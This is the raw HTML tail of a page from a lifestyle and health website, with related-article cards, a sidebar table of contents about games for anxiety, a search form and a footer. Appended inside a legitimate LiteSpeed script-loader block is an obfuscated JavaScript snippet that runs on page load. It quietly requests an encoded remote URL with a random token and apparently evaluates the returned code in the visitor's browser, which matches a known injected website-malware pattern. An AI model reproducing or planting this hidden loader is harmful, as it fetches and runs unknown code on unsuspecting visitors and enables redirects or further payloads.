</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/">How to Make a Festive Christmas Photo Book in Just a Few Steps</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" rel="bookmark">December 10, 2024</a></li></ul></article><article class="layout-size-large post-1598359 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg" class="size-carousel wp-post-image" alt="Why Accent is Associated With Class" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-why-accent-is-associated-with-class-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/">Why Accent is Associated With Class</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/why-accent-is-associated-with-class/" rel="bookmark">May 17, 2024</a></li></ul></article><article class="layout-size-large post-1597935 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg" class="size-carousel wp-post-image" alt="Understanding The Science Behind Leaky Gut And Weight Gain" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-leaky-gut-weight-gain-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/">Understanding The Science Behind Leaky Gut And Weight Gain</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/understanding-the-science-behind-leaky-gut-and-weight-gain/" rel="bookmark">May 14, 2024</a></li></ul></article><article class="layout-size-large post-1597931 post type-post status-publish format-standard has-post-thumbnail category-health"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg" class="size-carousel wp-post-image" alt="Maternity Cover in Health Insurance Plans" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-maternity-cover-in-health-insurance-plans-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/">Maternity Cover in Health Insurance Plans</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/health/maternity-cover-in-health-insurance-plans/" rel="bookmark">May 14, 2024</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget powerkit_toc_widget-2 powerkit_toc_widget"><div class="pk-toc "><h5 class="pk-title pk-toc-title pk-font-block">
Table of Content</h5><ol ><li><a href="#how-do-games-help-in-managing-anxiety">How Do Games Help in Managing Anxiety?</a></li><li><a href="#what-kind-of-games-can-help-manage-anxiety">What Kind of Games Can Help Manage Anxiety?</a><ol><li><a href="#list-of-games-that-can-help">List of Games That Can Help</a></li></ol></li><li><a href="#references">References</a></li></ol></div></div><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:47:06 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 09:47:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->